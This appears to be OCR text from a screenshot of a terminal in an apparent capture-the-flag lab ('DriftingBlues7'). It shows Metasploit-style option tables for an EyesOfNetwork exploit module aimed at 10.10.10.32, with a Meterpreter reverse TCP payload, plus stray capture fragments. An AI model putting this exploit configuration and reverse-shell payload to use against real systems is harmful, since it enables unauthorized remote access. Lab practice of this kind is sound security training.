 dlowrie@hackbox2: ~/D...
03:44 PM
dlowrie@hackbox2: ~/DriftingBlues7
dlowrie@hackbox2: ~/DriftingBlues7 100x23
Proxies no A proxy chain of format type:host:port[,type:host:port]
[...]
RHOSTS 10.10.10.32 yes The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SERVER_ADDR yes EyesOfNetwork server IP address (if different from RHOS
T)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This
must be an address on the local machine or 0.0.0.0 to l
isten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly g
enerated)
TARGETURI / yes Base path to EyesOfNetwork
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
SANTA CRUZ